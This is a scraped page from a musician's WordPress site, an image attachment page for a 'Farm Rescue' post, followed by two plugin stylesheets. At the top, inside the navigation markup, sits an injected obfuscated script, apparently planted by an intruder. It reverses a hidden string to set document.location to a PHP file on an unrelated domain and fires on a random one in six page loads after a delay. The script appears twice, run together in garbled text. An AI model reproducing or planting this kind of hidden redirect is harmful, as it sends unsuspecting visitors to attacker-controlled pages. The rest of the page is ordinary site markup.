$mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tos</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-547"><a href="https://joeschmidtmusic.net/blog/">News!</a>
<ul  class="sub-menu">
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://joeschmidtmusic.net/archives/">Archives</a></li>
</ul>
</li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://joeschmidtmusic.net/videos-2/">Videos</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://joeschmidtmusic.net/about/">About</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://joeschmidtmusic.net/contact/">Contact</a></li>
</ul></div>				</nav><!-- #site-navigation-primary -->
			</div><!-- #navbar -->
		</div>
			</header><!-- #masthead -->
		<section id="intro" class="clearfix">
		<div class="wrap">
			<h1 class='page-title'>11892274_1650901328454962_623126253767417437_n</h1><div class='category-description'></div>		</div>
	</section>
	
	<div id="main" class="site-main clearfix">
		<div class="wrap">
	<div id="primary" class="content-area image-attachment">
		<div id="content" class="site-content" role="main">

		
			<article id="post-580" class="post-580 attachment type-attachment status-inherit hentry no-thumbnail">
				<header class="entry-header">
					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2015-11-27T02:47:23+00:00">November 27, 2015</time> in <a href="https://joeschmidtmusic.net/farm-rescue/" title="Return to Sneak peek with Farm Rescue" rel="gallery">Sneak peek with Farm Rescue</a></span><span class="attachment-meta full-size-link"><a class="lightbox" href="https://joeschmidtmusic.net/wp-content/uploads/2015/11/11892274_1650901328454962_623126253767417437_n.jpg" title="Sneak peek with Farm Rescue">View full 960 &times; 540 resolution</a></span>					</div><!-- .entry-meta -->

					<nav id="image-navigation" class="navigation-image clearfix">
						<div class="previous"></div>
						<div class="next"><a href='https://joeschmidtmusic.net/farm-rescue/5010c07ad1de9-preview-620/'>Next &rarr;</a></div>
					</nav><!-- #image-navigation -->
				</header><!-- .entry-header -->

				<div class="entry-content">

					<div class="entry-attachment">
						<div class="attachment">
							
							<a href="https://joeschmidtmusic.net/farm-rescue/5010c07ad1de9-preview-620/" title="11892274_1650901328454962_623126253767417437_n" rel="attachment"><img width="960" height="540" src="https://joeschmidtmusic.net/wp-content/uploads/2015/11/11892274_1650901328454962_623126253767417437_n.jpg" class="attachment-1200x1200 size-1200x1200" alt="" srcset="https://joeschmidtmusic.net/wp-content/uploads/2015/11/11892274_1650901328454962_623126253767417437_n.jpg 960w, https://joeschmidtmusic.net/wp-content/uploads/2015/11/11892274_1650901328454962_623126253767417437_n-300x169.jpg 300w, https://joeschmidtmusic.net/wp-content/uploads/2015/11/11892274_1650901328454962_623126253767417437_n-640x360.jpg 640w, https://joeschmidtmusic.net/wp-content/uploads/2015/11/11892274_1650901328454962_623126253767417437_n-120x68.jpg 120w, https://joeschmidtmusic.net/wp-content/uploads/2015/11/11892274_1650901328454962_623126253767417437_n-661x372.jpg 661w, https://joeschmidtmusic.net/wp-content/uploads/2015/11/11892274_1650901328454962_623126253767417437_n-800x450.jpg 800w, https://joeschmidtmusic.net/wp-content/uploads/2015/11/11892274_1650901328454962_623126253767417437_n-410x231.jpg 410w, https://joeschmidtmusic.net/wp-content/uploads/2015/11/11892274_1650901328454962_623126253767417437_n-400x225.jpg 400w" sizes="(max-width: 960px) 100vw, 960px" /></a>
						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

					<p></p>					
				</div><!-- .entry-content -->

				<footer class="entry-meta">
											Both comments and trackbacks are currently closed.														</footer><!-- .entry-meta -->
			</article><!-- #post-580 -->

			
		
		</div><!-- #content -->
	</div><!-- #primary -->

		</div><!-- .wrap -->
	</div><!-- #main -->

		
	
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wolf-music-social-icons-container"><div class="wolf-music-social-icons" style="text-align:center"><a class="wolf-music-logo-link" title="Amazon" target="_blank" href="http://www.amazon.com/Joe-Schmidt/dp/B00SJMHX5Q/ref=sr_1_1?s=dmusic&#038;ie=UTF8&#038;qid=1423191885&#038;sr=1-1&#038;keywords=joe+schmidt+music"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/amazon.png" alt="amazon"></a><a class="wolf-music-logo-link" title="Facebook" target="_blank" href="https://www.facebook.com/pages/Joe-Schmidt-Music/1555381094673653"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/facebook.png" alt="facebook"></a><a class="wolf-music-logo-link" title="Google" target="_blank" href="https://play.google.com/store/music/album/Joe_Schmidt_Joe_Schmidt?id=Be4jp6ofvbfzftrwo7vcodrkbvu&#038;hl=en"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/google.png" alt="google"></a><a class="wolf-music-logo-link" title="Itunes" target="_blank" href="https://itunes.apple.com/us/album/joe-schmidt/id960117676?uo=4"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/itunes.png" alt="itunes"></a><a class="wolf-music-logo-link" title="Reverbnation" target="_blank" href="https://www.reverbnation.com/joeschmidt5?profile_view_source=header_icon_nav"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/reverbnation.png" alt="reverbnation"></a><a class="wolf-music-logo-link" title="Twitter" target="_blank" href="http://www.twiter.com/joeschmidtmusic"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/twitter.png" alt="twitter"></a><a class="wolf-music-logo-link" title="Youtube" target="_blank" href="https://www.youtube.com/channel/UCueceOOYXiCGMS-GfL0Q4tQ"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/youtube.png" alt="youtube"></a></div></div>		
		<nav id="site-navigation-tertiary" class="navigation tertiary-navigation" role="navigation">
			<div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="nav-menu-tertiary"><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://joeschmidtmusic.net/contact/">Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		
				
		<div class="site-infos">&copy; Joe Schmidt 2017</div>	</footer><!-- #colophon -->
	
	</div><!-- #page .hfeed .site -->



<!-- <p class="small"> WassUp 1.9.4.2 timestamp: 2026-01-17 05:26:18AM UTC (05:26AM)<br />
If above timestamp is not current time, this page is cached.</p> -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/joeschmidtmusic.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/js/instagram.min.js?ver=1.5.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/joeschmidtmusic.net\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_e0002d8b14edfb4890b37908d1d38341"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.flexslider.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.swipebox.min.js?ver=1.2.9'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.parallax.min.js?ver=1.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WolfThemeParams = {"ajaxUrl":"https:\/\/joeschmidtmusic.net\/wp-admin\/admin-ajax.php","lightbox":"swipebox","videoLightbox":"true","menuBreakPoint":"1030","newsletterPlaceholder":"Your e-mail"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/jquery.functions.js?ver=1.1.3.8'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joeschmidtmusic.net/wp-content/plugins/wolf-discography/assets/css/discography.css?ver=1.4.5
body_size: 1038
content:
@font-face {
  font-family: 'discography';
  src: url("fonts/discography.eot?-8lvnt7");
  src: url("fonts/discography.eot?#iefix-8lvnt7") format("embedded-opentype"), url("fonts/discography.svg?-8lvnt7#discography") format("svg"), url("fonts/discography.woff?-8lvnt7") format("woff"), url("fonts/discography.ttf?-8lvnt7") format("truetype");
  font-weight: normal;
  font-style: normal;
}
.wolf-release-amazon:before,
.wolf-release-itunes:before,
.wolf-release-buy:before,
.wolf-release-free:before {
  font-family: 'discography';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.wolf-release-amazon:before {
  content: "\e000";
  position: relative;
  top: 2px;
}

.wolf-release-itunes:before {
  content: "\e001";
  position: relative;
  top: -1px;
}

.wolf-release-buy:before {
  content: "\e002";
  position: relative;
  top: 1px;
}

.wolf-release-free:before {
  content: "\f0ed";
  position: relative;
  top: 1px;
}

.clear {
  zoom: 1;
}
.clear:before, .clear:after {
  content: "";
  display: table;
}
.clear:after {
  clear: both;
}

article.wolf-release {
  zoom: 1;
  max-width: 960px !important;
  margin-top: 0 !important;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 50px;
}
article.wolf-release:before, article.wolf-release:after {
  content: "";
  display: table;
}
article.wolf-release:after {
  clear: both;
}
article.wolf-release span.edit-link {
  display: inline-block;
  margin-top: 5px;
}
article.wolf-release .entry-title {
  margin-top: 0;
}
article.wolf-release .entry-thumbnail {
  margin-left: 0 !important;
  margin-right: 1% !important;
  width: 32% !important;
  float: left;
}
article.wolf-release .entry-content {
  margin-right: 0 !important;
  margin-left: 1% !important;
  width: 66% !important;
  float: left;
}
article.wolf-release footer.entry-meta {
  padding-left: 0 !important;
}

.wolf-release-meta {
  margin-bottom: 1em;
}

#wolf-release-buttons,
.wolf-release-buttons {
  display: table;
  width: 100%;
  margin-top: 10px;
  margin-bottom: 15px;
}
#wolf-release-buttons .wolf-release-button,
.wolf-release-buttons .wolf-release-button {
  display: table-cell;
  text-align: center;
}
#wolf-release-buttons .wolf-release-button a.wolf-release-amazon,
#wolf-release-buttons .wolf-release-button a.wolf-release-itunes,
#wolf-release-buttons .wolf-release-button a.wolf-release-buy,
#wolf-release-buttons .wolf-release-button a.wolf-release-free,
.wolf-release-buttons .wolf-release-button a.wolf-release-amazon,
.wolf-release-buttons .wolf-release-button a.wolf-release-itunes,
.wolf-release-buttons .wolf-release-button a.wolf-release-buy,
.wolf-release-buttons .wolf-release-button a.wolf-release-free {
  text-decoration: none !important;
}
#wolf-release-buttons .wolf-release-button a.wolf-release-amazon:before,
#wolf-release-buttons .wolf-release-button a.wolf-release-itunes:before,
#wolf-release-buttons .wolf-release-button a.wolf-release-buy:before,
#wolf-release-buttons .wolf-release-button a.wolf-release-free:before,
.wolf-release-buttons .wolf-release-button a.wolf-release-amazon:before,
.wolf-release-buttons .wolf-release-button a.wolf-release-itunes:before,
.wolf-release-buttons .wolf-release-button a.wolf-release-buy:before,
.wolf-release-buttons .wolf-release-button a.wolf-release-free:before {
  padding-right: 5px;
}

.release-navigation {
  margin: 3em auto;
  zoom: 1;
}
.release-navigation:before, .release-navigation:after {
  content: "";
  display: table;
}
.release-navigation:after {
  clear: both;
}
.release-navigation a[rel="prev"] {
  float: left;
}
.release-navigation a[rel="next"] {
  float: right;
}

/* Widget */
.widget_discography a {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  padding: 0px 2px;
  width: 50%;
}
.widget_discography a:after, .widget_discography a:before {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.widget_discography a img {
  display: block;
  vertical-align: bottom;
  width: 100%;
  height: auto;
}
.widget_discography a.release-widget-first-child {
  width: 100%;
  margin-bottom: 3px;
}

/* Shortcode */
.shortcode-release-grid {
  zoom: 1;
  width: 100%;
  margin: 0;
  padding: 0;
}
.shortcode-release-grid:before, .shortcode-release-grid:after {
  content: "";
  display: table;
}
.shortcode-release-grid:after {
  clear: both;
}
.shortcode-release-grid .wolf-release {
  list-style-type: none !important;
  float: left;
  width: 25%;
}
.shortcode-release-grid .wolf-release .entry-thumbnail {
  display: block;
  float: none;
  width: 95% !important;
  text-align: center;
  margin-left: auto !important;
  margin-right: auto !important;
  margin-top: 0 !important;
  margin-bottom: 1em !important;
  height: auto;
}
.shortcode-release-grid .wolf-release .entry-thumbnail .entry-title {
  height: auto;
  line-height: 1.5;
  font-size: 16px;
  margin-top: 10px;
  margin-bottom: 10px;
}

.release-grid-col-1 .wolf-release {
  width: 100%;
}

.release-grid-col-2 .wolf-release {
  width: 50%;
}

.release-grid-col-3 .wolf-release {
  width: 33.33333%;
}

.release-grid-col-4 .wolf-release {
  width: 25%;
}

.release-grid-col-5 .wolf-release {
  width: 20%;
}

.release-grid-col-6 .wolf-release {
  width: 16.66667%;
}

.release-grid-col-7 .wolf-release {
  width: 14.28571%;
}

.release-grid-col-8 .wolf-release {
  width: 12.5%;
}

.release-grid-col-9 .wolf-release {
  width: 11.11111%;
}

.release-grid-col-10 .wolf-release {
  width: 10%;
}

.release-grid-col-11 .wolf-release {
  width: 9.09091%;
}

.release-grid-col-12 .wolf-release {
  width: 8.33333%;
}

@media screen and (max-width: 900px) {
  .release-grid-col-4 .wolf-release {
    width: 50%;
  }
}
@media screen and (max-width: 799px) {
  article.wolf-release .entry-thumbnail,
  article.wolf-release .entry-content {
    float: none;
    width: 100% !important;
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  article.wolf-release .entry-content {
    margin-top: 15px;
  }
}
@media screen and (max-width: 500px) {
  .release-grid-col-1 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-2 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-3 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-4 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-5 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-6 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-7 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-8 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-9 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-10 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-11 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-12 .wolf-release {
    width: 100%;
    float: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/css/instagram.min.css?ver=1.5.5
body_size: 760
content:
.wolf-instagram-list:after,.wolf-instagram-list:before{content:"";display:table}.wolf-instagram-list:after{clear:both}ul.wolf-instagram-list{zoom:1;margin:15px 0 0}ul.wolf-instagram-list li{list-style-type:none!important;float:left;margin:0 0 .4em;margin-left:1%!important;margin-right:1%!important;width:23%;padding:0}ul.wolf-instagram-list li:before{display:none!important}ul.wolf-instagram-list li img{width:100%!important;height:auto;display:block;outline:0!important;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wolf-slidegram-container{margin-top:20px;margin-bottom:15px;zoom:1}.wolf-slidegram-container:after,.wolf-slidegram-container:before{content:"";display:table}.wolf-slidegram-container:after{clear:both}.wolf-slidegram{width:98%!important}.wolf-slidegram a{display:block}.wolf-slidegram-fluid-fix{position:relative!important;display:block!important;height:auto!important}.wolf-slidegram img{vertical-align:bottom;width:100%}.wolf-instagram-gallery{zoom:1;position:relative}.wolf-instagram-gallery:after,.wolf-instagram-gallery:before{content:"";display:table}.wolf-instagram-gallery:after{clear:both}.wolf-instagram-item{padding:0;margin:0}.wolf-instagram-item-outer{position:relative;display:block;height:0;width:100%;overflow:visible;padding-bottom:100%}.wolf-instagram-item-container,.wolf-instagram-item-inner{margin:0;padding:0;position:absolute;width:100%;height:100%;overflow:hidden}.wolf-instagram-item-inner{background:center center/cover no-repeat}.wolf-instagram-item img{width:100%;height:auto;margin:0;padding:0;display:block}html .wolf-instagram-item img{-webkit-box-shadow:none!important;box-shadow:none!important}.wolf-instagram-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.4s;transition:.4s;opacity:0;background:50% 50%/48px 48px no-repeat #000;background:0 0/48px 48px rgba(0,0,0,.66);text-align:center;vertical-align:middle}.wolf-instagram-media-comments,.wolf-instagram-media-likes{color:#FFF;font-size:13px}.wolf-instagram-media-comments:before,.wolf-instagram-media-likes:before{color:#FFF;position:relative;top:2px;margin-right:3px}.wolf-instagram-media-likes{margin-right:8px}.wolf-instagram-meta-container{display:block;position:relative;top:50%;margin-top:-11px}.wolf-instagram-media-likes:before{font-family:Dashicons;content:"\f487"}.wolf-instagram-media-comments:before{font-family:Dashicons;content:"\f101"}.wolf-instagram-item:hover .wolf-instagram-overlay{opacity:1}.wolf-gram-follow-button{position:absolute;display:inline-block;background:#FFF;color:#333!important;font-weight:400;z-index:999;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);padding:1em 1.2em;line-height:1;border:1px solid #fff;text-transform:uppercase;font-size:11px;letter-spacing:1px}#swipebox-slider .slide-loading{background-image:url(../swipebox/img/loader.gif)!important}#swipebox-close,#swipebox-next,#swipebox-prev{background-image:url(../swipebox/img/icons.png)!important}body.svg #swipebox-close,body.svg #swipebox-next,body.svg #swipebox-prev{background-image:url(../swipebox/img/icons.svg)!important}#swipebox-slider .slide .swipebox-video-container{max-width:none;max-width:calc(100%-20px);padding:0}.wolf-instagram-item{width:50%;float:left}@media screen and (min-width:500px){.wolf-instagram-gallery-columns-3 .wolf-instagram-item,.wolf-instagram-gallery-columns-6 .wolf-instagram-item{width:33.33%}}@media screen and (min-width:800px){.wolf-instagram-gallery-columns-4 .wolf-instagram-item{width:25%}}@media screen and (min-width:1000px){.wolf-instagram-gallery-columns-6 .wolf-instagram-item{width:16.66%}}